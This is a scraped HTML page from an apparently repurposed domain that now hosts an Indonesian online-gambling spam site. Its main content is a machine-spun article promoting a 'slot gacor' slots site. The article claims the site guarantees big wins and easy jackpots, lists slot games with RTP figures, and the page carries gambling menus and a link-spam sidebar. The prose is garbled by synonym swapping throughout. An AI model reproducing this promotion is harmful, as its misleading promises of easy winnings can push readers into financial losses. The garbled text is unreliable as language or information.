.woocommerce h2, .cart-collaterals h3, .woocommerce-tabs.wc-tabs-wrapper h2,
h4.af-author-display-name,
body.widget-title-border-top .widget-title,
body.widget-title-border-bottom .widget-title,
body.widget-title-border-side .widget-title,
body.widget-title-border-none .widget-title{
font-size: 20px;
}
}

.elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1140px;
        }

        .container-wrapper .elementor {
            max-width: 100%;
        }
        .full-width-content .elementor-section-stretched,
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


/*# sourceURL=chromenews-style-inline-css */
</style>
<script type="text/javascript" src="https://definedbenefitplannow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://definedbenefitplannow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://definedbenefitplannow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://definedbenefitplannow.com/wp-content/themes/chromenews/assets/jquery.cookie.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://definedbenefitplannow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://definedbenefitplannow.com/wp-json/wp/v2/posts/868" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://definedbenefitplannow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://definedbenefitplannow.com/?p=868' />
        <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #404040;
            }


            body.aft-dark-mode .site-title a,
            body.aft-dark-mode .site-header .site-branding .site-title a:visited,
            body.aft-dark-mode .site-header .site-branding .site-title a:hover,
            body.aft-dark-mode .site-description {
                color: #ffffff;
            }

            .header-layout-3 .site-header .site-branding .site-title,
            .site-branding .site-title {
                font-size: 72px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding .site-title {
                    font-size: 40px;

                }
              }   

           @media only screen and (max-width: 375px) {
                    .site-branding .site-title {
                        font-size: 32px;

                    }
                }

            

        </style>
        <link rel="icon" href="https://definedbenefitplannow.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://definedbenefitplannow.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://definedbenefitplannow.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://definedbenefitplannow.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-868 single-format-standard wp-embed-responsive wp-theme-chromenews aft-light-mode aft-header-layout-centered header-image-default primary-post-title-font widget-title-border-bottom hover-title-underline default-content-layout single-content-mode-boxed aft-single-featured-boxed align-content-left af-wide-layout aft-section-layout-background">


    <div id="af-preloader">
        <div id="loader-wrapper">
            <div id="loader"></div>
        </div>
    </div>

<div id="page" class="site af-whole-wrapper">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
        <header id="masthead" class="header-layout-centered chromenews-header">
            
<div class="top-header">
    <div class="container-wrapper">
        <div class="top-bar-flex">
            <div class="top-bar-left col-2">

                <div class="date-bar-left">
                                <span class="topbar-date">
                24/01/2026 <span id="topbar-time"></span>            </span>
                        </div>
            </div>
            <div class="top-bar-right col-2">
                <div class="aft-small-social-menu">
                                                </div>
            </div>
        </div>
    </div>
</div>
<div class="mid-header-wrapper "
     data-background="">

    <div class="mid-header">
        <div class="container-wrapper">
            <div class="mid-bar-flex">
                <div class="logo">
                            <div class="site-branding uppercase-site-title">
                            <p class="site-title font-family-1">
                    <a href="https://definedbenefitplannow.com/" class="site-title-anchor" rel="home">Definedbenefitplannow</a>
                </p>
            
                            <p class="site-description">Situs Judi Poker Terpercaya di Asia</p>
                    </div>

                    </div>
            </div>
        </div>
    </div>

                <div class="below-mid-header">
                <div class="container-wrapper">
                    <div class="header-promotion">
                                            </div>
                </div>
            </div>
        
</div>
<div id="main-navigation-bar" class="bottom-header">
    <div class="container-wrapper">
        <div class="bottom-nav">
            <div class="offcanvas-navigaiton">
                                    <div class="navigation-container">
            <nav class="main-navigation clearfix">

                <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                    <a href="javascript:void(0)" class="aft-void-menu">
                        <span class="screen-reader-text">
                            Primary Menu                        </span>
                        <i class="ham"></i>
                    </a>
                </span>


                <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-10015" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10015"><a href="https://definedbenefitplannow.com/category/slot-gacor/">Slot Gacor</a></li>
<li id="menu-item-10016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10016"><a href="https://definedbenefitplannow.com/category/taruhan-sepak-bola/">Taruhan Sepak Bola</a></li>
<li id="menu-item-10017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10017"><a href="https://definedbenefitplannow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-10018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10018"><a href="https://definedbenefitplannow.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-10019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10019"><a href="https://definedbenefitplannow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-10020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10020"><a href="https://definedbenefitplannow.com/category/pacuan-kuda/">Pacuan Kuda</a></li>
<li id="menu-item-10021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10021"><a href="https://definedbenefitplannow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
<li id="menu-item-11214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11214"><a href="https://definedbenefitplannow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
</ul></div>            </nav>
        </div>


                <div class="search-watch">
                            <div id="aft-dark-light-mode-wrap">
                <a href="javascript:void(0)" class="aft-light-mode" data-site-mode="aft-light-mode" id="aft-dark-light-mode-btn">
                    <span class="aft-icon-circle">Light/Dark Button</span>
                </a>
            </div>
                                <div class="af-search-wrap">
            <div class="search-overlay">
                <a href="#" title="Search" class="search-icon">
                    <i class="fa fa-search"></i>
                </a>
                <div class="af-search-form">
                    <form role="search" method="get" class="search-form" action="https://definedbenefitplannow.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
        </div>

                                        <div class="custom-menu-link">
                    <a href="#">
                                                    <i class="fas fa-bell" aria-hidden="true"></i>
                                                Subscribe                    </a>
                </div>
                    
                </div>

        </div>

    </div>
</div>


        </header>

        <!-- end slider-section -->
    
    
    
    <div class="aft-main-breadcrumb-wrapper container-wrapper">
                <div class="af-breadcrumbs font-family-1 color-pad">

            <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://definedbenefitplannow.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://definedbenefitplannow.com/category/slot-gacor/" itemprop="item"><span itemprop="name">Slot Gacor</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://definedbenefitplannow.com/koitoto-marilah-ikut-ikutan-masuk-di-situs-slots-gacor-bisa-dipercaya-2022-saat-ini-kotabumi-selatan/" itemprop="item"><span itemprop="name">KOITOTO : Marilah Ikut-ikutan Masuk di Situs Slots Gacor Bisa dipercaya 2022 Saat ini  Kotabumi Selatan</span></a><meta itemprop="position" content="3" /></li></ul></div>
        </div>
        </div>
    <div id="content" class="container-wrapper"><div class="section-block-upper">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">
                            <article id="post-868" class="af-single-article post-868 post type-post status-publish format-standard hentry category-slot-gacor">

                    <div class="entry-content-wrap read-single ">

                                                    <div class="entry-content-title-featured-wrap">
                                        <header class="entry-header pos-rel social-after-title">
            <div class="read-details">
                <div class="entry-header-details af-cat-widget-carousel">
                    
                        <div class="figure-categories read-categories figure-categories-bg ">
                                                        <ul class="cat-links"><li class="meta-category">
                             <a class="chromenews-categories category-color-1" href="https://definedbenefitplannow.com/category/slot-gacor/">
                                 Slot Gacor
                             </a>
                        </li></ul>                        </div>
                                        <h1 class="entry-title">KOITOTO : Marilah Ikut-ikutan Masuk di Situs Slots Gacor Bisa dipercaya 2022 Saat ini  Kotabumi Selatan</h1>
                   

                    
                    <div class="aft-post-excerpt-and-meta color-pad">

                        <div class="entry-meta">

                            

            <span class="author-links">
                                <span class="item-metadata posts-author byline">
                                    <i class="far fa-user-circle"></i>
                                    <a href="https://definedbenefitplannow.com/author/admin/">
                                    admin                </a>
                   </span>
            

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://definedbenefitplannow.com/2023/01/">                    
                    08/01/2023            </a>
            </span>
            
            </span>
                                    <span class="min-read">8 min read</span>                                <div class="aft-comment-view-share">
            </div>

                        </div>
                    </div>
                </div>
            </div>
        </header><!-- .entry-header -->

        <!-- end slider-section -->
        
                    <div class="read-img pos-rel">
                                            </div>

        

        <!-- end slider-section -->
                                    </div>
                        

                        

    <div class="color-pad">
        <div class="entry-content read-details">

            
            <p>Buat Anda yang pengin bermain slots online pastilah tak ada kelirunya untuk turut masuk dan main dalam web slots gacor saja. Dengan main di website ini tentu tidak hanya dapat main games slots dengan gacor tetapi pun betul-betul ada sangat banyak keuntungan didalamnya.<br />
Sampai tidaklah heran jika sangat banyak orang yang membawa untuk masuk dalam web yang satu berikut. Ini seluruhnya pastilah kenapa Anda butuh masuk dan main di site ini. Sampai masih ada sangat banyak argumen yang memaksa Anda turut masuk dan main di web ini.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://definedbenefitplannow.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://definedbenefitplannow.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://definedbenefitplannow.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://definedbenefitplannow.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://definedbenefitplannow.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Argumen kenapa penting masuk pada web slots gacor</h2>
<p>Sama yang udah dikisahkan di atas jika betul-betul dengan masuk dan main di website ini lantas pastinya banyak yang mereferensikan. Soal ini pastilah tidak lain karena ada argumen kuat kenapa Anda mesti turut masuk didalamnya.<br />
Tetapi, telah ketahui belum apa sebagai faktanya? Bila belum yok langsung baca lengkapnya berikut:</p>
<h2>Slots gacor berikan agunan menang yang sangat besar</h2>
<p>Argumen pertama kenapa Anda perlu masuk di website slots gacor sebab didalamnya terus memberinya agunan kesempatan menang yang benar-benar besar. Bagaimana tidak, sebab memang blog ini juga diketahui menjadi situs slots online dapat dipercaya pun yang gacor.</p>
<p>Di site ini lantas tentu didalamnya memberikan banyak sejumlah game slots yang paling gacor dengan winrate atau kemungkinan menang yang demikian besar . Sehingga, dengan begitu, pasti dapat diartikan kalau games slots gacor ini dapat memberi kemenangan besar.</p>
<p>Akan tetapi, sudah pasti di web ini juga bukan cuma akan memberinya kemenangan saja. Sebab di web ini juga bahkan juga dapat memberi jekpot yang begitu besar.</p>
<h2>Permainan slots gacor yang paling banyak</h2>
<p>Dengan masuk dan main di website ini lantas tentu Anda bukan sekedar akan memperoleh keuntungan kemenangan yang besar. Karena dengan masuk dan main di web-site ini juga berikan sangat banyak games menarik.<br />
Sama dengan yang udah dijumpai jika untuk saat ini benar-benar udah ada lebih dari pada beberapa ratus sampai beberapa ribu macam permainan slots online yang bisa Anda permainkan. Namun, permainan judi online slots ini demikian komplet.<br />
Maka dapat ditandaskan jika betul-betul ini merupakan slots terbaik tempat untuk bermain untuk banyak bettor lantaran situs slots gacor bisa dipercaya ini jadi yang dapat menyiapkan games slots lebih beraneka dengan provider terunggul  teruji.</p>
<h2>Service 24 jam non-stop pada website <a href="https://definedbenefitplannow.com/">slots gacor</a></h2>
<p>Dengan Anda masuk dan main di site ini lantas pastilah dapat beroleh service judi slots gacor waktu 24 jam non stop. Karena itu, tentu tiap anggota di site ini juga dapat terhubung bahkan juga mainkan permainan judi slots online kapan saja.<br />
Bahkan juga pemain dapat main tanpa batasan jam yang kadangkala bikin pemain tak berasa bebas atau bebas main slots sebagaimana pada luaran sana. Service slots 24 jam pada web slots online ini juga selalu memberinya service yang optimal  professional untuk tiap anggotanya.</p>
<h2>Live chat 24 jam pada web slots gacor</h2>
<p>Ternyata di web ini lantas Anda bukan cuma memberikan pelayanan 24 jam saja. Sebab di web-site ini juga memberi dukungan spesifikasi live chat 24 jam. Oleh karena ada live chat ini jadi spesifikasi yang wajib berada di situs slots online sah dan paling dipercaya.<br />
Pikirkan oleh karena ada live chat 24 jam ini, tentu pemain akan secara mudah mengabari pelayanan layanan konsumen situs slots gacor secara mudah bila setiap saat mendapatkan kesukaran dalam main slots.</p>
<p>Disamping itu, dengan feature live chat 24 jam pasti akan bertambah membuat lebih mudah anggota buat dapat ketahui data apa saja berkaitan slots gacor. Karena itu, pastinya Anda tambah lebih gampang buat main didalamnya.</p>
<h2>Proses deposit di web slots gacor yang ringan</h2>
<p>Lantas ada argumen lain kenapa Anda butuh main di web slots yaitu sebab entengnya lakukan deposit. Buat mempermudah seluruhnya anggota, sudah pasti proses deposit dan main judi slots pula terima semuanya model pembayaran seperti e-wallet, bank sampai.</p>
<p>Bukan cuma itu, akan tetapi deposit apa saja yang pemain pakai tentu bakal memberikan keuntungan  mengesankan memanfaatkan penawaran sekurang-kurangnya deposit paling dapat dijangkau. Asumsikan karena depositnya juga perlu 10K saja.</p>
<h2>Slots gacor jadi web yang sangat diunggulkan</h2>
<p>Sesudah tahu apa argumen yang bikin Anda harus masuk di web-site ini sudah pasti di site ini lantas memanglah menjadi web-site yang sangat diunggulkan. Tapi, sudah ketahui belum kenapa blog ini diunggulkan? Kalau memang tidak tahu, yok baca penuturannya berikut:</p>
<h2>Slots gacor yang ringan didalami serta dimainkan</h2>
<p>Kenapa web ini terfavorit tentunya sebab di web-site ini membuat sangatlah gampang didalami dan ringan dimainkan. Benar-benar, banyak lantaran kelapangan dijajakan permainan slots gacor membuat pemain minat untuk dapat mencoba.</p>
<p>Sebab, main slots ini tak usah banyak trick sulit di mana pemain penting sukses temukan paduan lambang juga gambar persis dengan mengerjakan spin atau perputaran saja. Maka dari itu, lumrah permainan slots sendiri jadi games yang sesuai dan<br />
pas.</p>
<p>Banyak terdapat pilihan games di web slots gacor<br />
Perihal yang membikin games ini amat diminati tentunya lantaran di web ini ada beberapa banyak banyak terdapat pilihan macam games slots yang dapat dimainkan. Dengan begitu, pastinya pemain dapat tentukan dan menyerasikan mana permainan slots online yang bisa dimainkan.</p>
<p>Walau memang sama, akan tetapi dari tiap-tiap games judi slots online pastinya memang mempunyai kemungkinan menang, tingkat kepelikan, objek juga intensif keuntungan yang relatif tidak serupa. Itu kenapa banyak yg menyukai games ini.</p>
<h2>Kesempatan menang gampang di web slots gacor</h2>
<p>Dipicu permainan ini simpel dimainkan, tidak tutup peluang jika permainan slots online mempunyai kesempatan menang yang ringan. Soal ini yang bakal membikin permainan slots jadi pujaan pemain karena kemungkinan menang sangatlah ringan sampai tiada perlu jumlahnya siasat sukar.</p>
<h2>Sejumlah keuntungan menarik dalam website slots gacor</h2>
<p>Tentulah tiap games slots selalu akan menyiapkan keuntungan-keuntungan tertentu. Tapi, argumen yang bikin games slots gacor ini selalu di favoritkan sebab keuntungan yang dijajakan ini malah lebih janjikan dan pula banyak.<br />
Karena itu, pastinya tidaklah heran kalaupun sepanjang ini lebih banyak yang terasa untung dengan main slots online. Apa lagi jika main di web slots dapat dipercaya dan gacor sebagaimana pada situs slots gacor ini.</p>
<h2>Games slots gacor gampang dijangkau kapan pun dimanapun</h2>
<p>Argumen yang lain yang bikin permainan ini sangatlah pujaan pasti sebab ringan sekali buat dicapai juga dimainkan setiap waktu serta dimanapun. Sebab sekian lama ini, permainan slots simpel dimainkan udah terdapat beberapa faksi situs slots online yang menyiapkannya.</p>
<p>Bukan cuma itu, di sini juga gampang main slots online lantaran permainan ini simpel dicapai sewaktu-waktu. Juga di blog ini lantas sangat ringan akses dan dukungan di berapa fitur.</p>
<h3>Mengetahui games yang gacor pada web slots gacor</h3>
<p>Untuk Anda yang benar-benar mau masuk di blog ini sudah pasti perlu ketahui dahulu ada permainan apa di blog ini. Tapi, ingat buat tahu ada games apa yang gacor dan yok langsung baca lengkapnya berikut:</p>
<h2>Slots gacor &#8211; Aztec Gems</h2>
<p>Dengan Anda masuk serta main di web-site ini juga tentunya dapat dibawa kenalan dengan permainan yang gacor manalagi kalaupun bukan Aztec gems. Buat yang belum ketahui jika permainan Aztec Gems ini yaitu permainan yang populer dan mempunyai kesempatan kemenangannya yang besar.</p>
<p>Bahkan juga games slots Aztec Gems ini juga dijagokan selaku games slots yang benar-benar ringan sekali dimainkan memanfaatkan susunan 3 reels dan 5 paylines . Maka, tentunya memang tidaklah mengherankan bila games slots ini jadi permainan yang gampang menang.</p>
<p>Bukan cuma hanya itu, karena games ini juga juga diperlengkapi karena ada jekpot yang begitu besar. Buat menyatakan jika benar-benar games Aztec Gems ini gacor dan ringan jekpot, pasti dapat disaksikan dari RTP permainan yang tinggi sebesar 96.52%.</p>
<h2>Slots gacor &#8211; Gates of Olympus</h2>
<p>Permainan yang ini juga sudah pasti dapat dikatakan sama dengan Aztec Gems kalau Gates of Olympus ialah games slots gacor yang gampang jekpot. Games ini asal dari provider Pragmatic Play yang paling termashyur.<br />
Tentang hal games slots Gates of Olympus yang dapat berikan begitu banyak bonus jekpot dan kemungkinan menang karena miliki RTP seputar 96.50%.</p>
<h2>Slots gacor &#8211; Koi Gate</h2>
<p>Sesudah itu di web ini lantas pastinya Anda bakal memperoleh games slots yang gacor apalagi kalaupun bukan Koi Gate. Dalam permainan ini akan memberinya kesempatan menang slots dengan jekpot yang begitu besar.<br />
Maka yok untuk coba dengan permainan slots Koi Gate. Bahkan juga permainan Koi Gate ini merupakan permainan slots dari provider Habanero dengan RTP 98%. Karena itu, pastilah ini akan jadikan permainan koi gate jadi games slots gacor paling populer.</p>
<h2>Slots gacor &#8211; Wild West Gold</h2>
<p>Dengan Anda masuk dan main di blog ini lantas terang akan dapat mendapati permainan yang amat gacor manalagi jika bukan Wild west gold. Buat yang belum ketahui kalau games Wild West Gold adalah permainan slots gacor yang dibikin provider Pragmatic Play.<br />
Juga games ini juga didalamnya menjajakan jekpot yang begitu besar pada tahun ini. Games slots Wild West Gold bahkan juga miliki support dengan nilai RTP tinggi unik dari provider slots Pragmatic 96.51%.</p>
<h2>Slots gacor &#8211; Great Rhino Megaways</h2>
<p>Buat Anda yang masuk dalam web slots gacor pastilah bisa mendapat games gacor ialah Great Rhino Megaways . Maka, permainan ini didalamnya menyiapkan 200.704 trik buat dapat menang yang bikin permainan slots gacor yang simpel jekpot.<br />
Sampai permainan ini juga mempunyai Return to Player (RTP) 96.58% yang bakal membikin Anda akan tidak susah buat mencapai kemenangan. Bahkan juga di permainan ini lantas banyak pula memberinya keuntungan.</p>
<h2>Slots gacor &#8211; Mahjong Ways</h2>
<p>Dengan Anda masuk dan main di blog ini lantas pastinya langsung bisa masuk di permainan Mahjong Ways yang benar-benar tersohor. Yang belum ketahui kalau sebetulnya permainan ini ialah permainan slots gacor dari provider PG Slot dengan RTP tinggi 96.92%.<br />
Disamping itu, permainan slots Mahjong Ways ini juga ditunjang objek menarik dari games Mahjong. Sama ini pasti benar-benar semua udah ditanggung dapat berikan pengalaman gemilang waktu main di games ini.</p>
<h2>Ketentuan untuk dapat masuk pada web slots gacor</h2>
<p>Untuk Anda yang mau masuk dan main di website yang ini ternyata memanglah tidak dapat langsung masuk demikian saja. Sampai di sini juga Anda di sini sebagai pemain mesti tahu apa peraturannya. Kalau belum mengetahui apa peraturannya, yok baca ketentuannya berikut:<br />
• Pemain berumur 18 tahun<br />
Buat Anda yang pengin bermain di web-site ini sudah pasti minimalnya merupakan udah berumur 18 tahun dan itu yaitu peraturan yang penting. Karena bagaimana juga permainan ini cuman buat orang dewasa tidak untuk anak-anak.<br />
Maka sebelumnya Anda akan masuk dan main di web ini lantas yakinkan memanglah di sin Anda udah berumur 18 tahun dahulu. Bila memang tidak genap 18 tahun tentu bisa mencoba masuk di permainan online lain saja.<br />
• Mendaftarkan data diri yang berlaku<br />
Sebelum saat masuk di web-site ini juga pasti Anda bakal disuruh buat mendaftar data diri yang berlaku dan presisi. Ini karena Anda harus main memanfaatkan uang asli maka perlu mempunyai account dahulu.<br />
Tetapi, yakini seluruh yang Anda daftarkan kelak itu seluruhnya dari data yang Anda mempunyai. Karena itu, pastinya Anda bakal dapat langsung masuk dan main di site ini seperti pemain lainnya.<br />
• Menjaga account secara bagus<br />
Apabila betul-betul Anda sudah mempunyai account di web ini sudah pasti alangkah lebih baik untuk dapat mengontrol account itu dengan baik sekali. Yakini akan tidak memberinya account ini pada siapa saja sampai itu juga rekan Anda.<br />
Di sini pastilah Anda pun butuh ingat satu soal sebab waktu barusan bikin account ada banyak data yang didaftarkan . Maka, tersebut kenapa memang di blog ini Anda jangan sebarangan berikan atau pinjamkan account ini terhadap siapa saja.<br />
• Main dengan jujur<br />
Lantas keuntungan setelah itu yang sebaiknya Anda kerjakan di web ini merupakan mesti dapat main dengan jujur. Ini sebab di web ini Anda bakal main sama yang asli yang kedepannya dapat jadikan taruhan.<br />
Sehingga di sini juga pasti Anda juga penting usaha buat main jujur hingga keuntungan yang bakal diperoleh memang hasil main fair-play. Memanglah dengan main nakal bisa peroleh keuntungan yang banyak. Tapi kalau sampai ketauan malahan bisa dapat hukuman yang banyak.<br />
Demikianlah tadi berkaitan info mengenai slots gacor yang kemungkinan sampai sekarang masihlah banyak yang cari data perihal webnya. Dengan data di atas sudah pasti Anda lantas saat ini yang belum mengetahui menjadi tahu.</p>
                            <div class="post-item-metadata entry-meta">
                                    </div>
                                    
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://definedbenefitplannow.com/koitoto-marilah-ikut-ikutan-masuk-di-situs-slots-gacor-paling-dipercaya-2022-saat-ini-pun-air-naningan/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="chromenews-prev-post has-post-image"><h4><span class="post-title">KOITOTO : Marilah Ikut-ikutan Masuk di Situs Slots Gacor Paling dipercaya 2022 Saat ini Pun Air Naningan</span></h4><span class="post-image"><img width="150" height="150" src="https://definedbenefitplannow.com/wp-content/uploads/2023/01/index-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></span></span></a></div><div class="nav-next"><a href="https://definedbenefitplannow.com/koitoto-mari-ikut-ikutan-masuk-di-situs-slots-gacor-paling-dipercaya-2022-saat-ini-kotanopan/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="chromenews-next-post has-post-image"><h4><span class="post-title">KOITOTO : Mari Ikut-ikutan Masuk di Situs Slots Gacor Paling dipercaya 2022 Saat ini  Kotanopan</span></h4><span class="post-image"><img width="150" height="150" src="https://definedbenefitplannow.com/wp-content/uploads/2023/01/index-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></span></span></a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>



                    </div>

                    

                    

                    
        <div class="promotionspace enable-promotionspace">
            <div class="af-reated-posts chromenews-customizer">

                
        <div class="af-title-subtitle-wrap">
            <h4 class="widget-title header-after1 ">
                <span class="heading-line-before"></span>
                <span class="sub-heading-line"></span>
                <span class="heading-line">Related News</span>
                <span class="heading-line-after"></span>
            </h4>
        </div>
        
                <div class="af-container-row clearfix">
                                            <div class="col-2 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://definedbenefitplannow.com/cara-cepat-panen-keuntungan-di-dunia-akong-cuan/"></a>
                       <img width="300" height="225" src="https://definedbenefitplannow.com/wp-content/uploads/2025/09/Akongcuan-7-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="Akong Cuan" loading="lazy" />                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://definedbenefitplannow.com/cara-cepat-panen-keuntungan-di-dunia-akong-cuan/">Cara Cepat Panen Keuntungan di Dunia Akong Cuan</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://definedbenefitplannow.com/2025/09/">                    
                    22/09/2025            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                    
                </div>
            </div>
        </div>

                                    </div>
                        </div>
                                            <div class="col-2 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://definedbenefitplannow.com/slot-gacor-hari-ini-gampang-maxwin/"></a>
                       <img width="300" height="200" src="https://definedbenefitplannow.com/wp-content/uploads/2025/06/Slots-300x200.png" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://definedbenefitplannow.com/slot-gacor-hari-ini-gampang-maxwin/">Slot Gacor Hari Ini Gampang Maxwin: Strategi Menang Besar di Permainan Slot</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://definedbenefitplannow.com/2025/09/">                    
                    10/09/2025            </a>
            </span>
            
            </span>
                                        <span class="aft-comment-view-share">
            </span>
                            </div>
                    
                    
                </div>
            </div>
        </div>

                                    </div>
                        </div>
                                    </div>
            </div>
        </div>
                  


                </article>
            
        </main><!-- #main -->
    </div><!-- #primary -->

    


<div id="secondary" class="sidebar-area sidebar-sticky-top">
        <aside class="widget-area color-pad">
            <div id="custom_html-2" class="widget_text widget chromenews-widget widget_custom_html"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">Situs Judi Online</span><span class="heading-line-after"></span></h2><div class="textwidget custom-html-widget"></div></div><div id="custom_html-4" class="widget_text widget chromenews-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>
        </aside>
</div></div>


</div>




        <section class="aft-blocks above-footer-widget-section">
            <div class="af-main-banner-latest-posts grid-layout chromenews-customizer">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            
        <div class="af-title-subtitle-wrap">
            <h4 class="widget-title header-after1 ">
                <span class="heading-line-before"></span>
                <span class="sub-heading-line"></span>
                <span class="heading-line">You may have missed</span>
                <span class="heading-line-after"></span>
            </h4>
        </div>
                            </div>
        <div class="af-container-row clearfix">
                                    <div class="col-3 pad float-l trending-posts-item">
                            <div class="aft-trending-posts list-part af-sec-post">
                                        <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
            <div class="read-single color-pad">
                <div class="col-3 float-l pos-rel read-img read-bg-img">
                    <a class="aft-post-image-link"
                       href="https://definedbenefitplannow.com/bandar-judi-badminton-online-terpercaya/"></a>
                       <img width="300" height="173" src="https://definedbenefitplannow.com/wp-content/uploads/2025/12/v2-16cjp8-0vw3f-300x173.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                                        </div>
                <div class="col-66 float-l pad read-details color-tp-pad">
                                                                
                    <div class="read-title">
                        <h4>
                            <a href="https://definedbenefitplannow.com/bandar-judi-badminton-online-terpercaya/">Bandar Judi Badminton Online Terpercaya: Panduan Memilih dan Bermain dengan Aman</a>
                        </h4>
                    </div>
                                            <div class="post-item-metadata entry-meta">
                            

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                <i class="far fa-clock" aria-hidden="true"></i>
                <a href="https://definedbenefitplannow.com/2026/01/">                    
                    18/01/2026            </a>
            </span>
            
            </span>
